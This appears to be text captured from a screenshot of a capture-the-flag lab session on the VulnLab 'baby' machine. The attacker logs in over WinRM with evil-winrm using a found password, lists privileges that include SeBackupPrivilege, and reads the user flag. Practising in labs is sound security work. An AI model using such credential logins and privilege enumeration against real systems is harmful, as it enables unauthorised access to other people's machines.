 ┌──(root㉿pain)-[/vulnlab/baby]
└─# evil-winrm -i 10.10.101.17 -u Caroline.Robinson -p 'Password123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami
baby\caroline.robinson
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ls
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ls ..\Desktop
    Directory: C:\Users\Caroline.Robinson\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----         6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        11/21/2021   3:24 PM             36 user.txt
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cat ..\Desktop\user.txt
VL{}
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>